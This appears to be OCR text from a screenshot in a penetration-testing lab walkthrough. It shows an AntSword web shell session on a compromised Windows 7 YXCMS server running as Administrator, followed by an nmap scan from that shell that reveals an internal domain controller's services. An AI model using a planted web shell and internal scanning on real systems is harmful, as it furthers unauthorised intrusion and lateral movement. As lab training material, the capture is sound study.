 中国蚁剑
AntSword 编辑 窗口 调试
192.168.220.138 >_ 192.168.220.138
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd C:/
C:\> nmap 192.168.52.138
Starting Nmap 7.80 ( https://nmap.org ) at 2022-08-11 21:33 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.52.138 (192.168.52.138)
Host is up (0.00054s latency).
Not shown: 984 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
MAC Address: 00:0C:29:C1:33:D6 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.18 seconds
C:\>